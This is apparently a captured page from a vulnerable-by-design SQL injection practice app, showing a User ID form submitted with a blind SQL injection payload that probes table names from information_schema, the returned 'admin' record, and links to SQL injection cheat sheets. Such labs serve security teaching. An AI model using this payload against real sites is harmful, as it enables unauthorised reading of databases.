 User ID:
Submit
ID: 1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet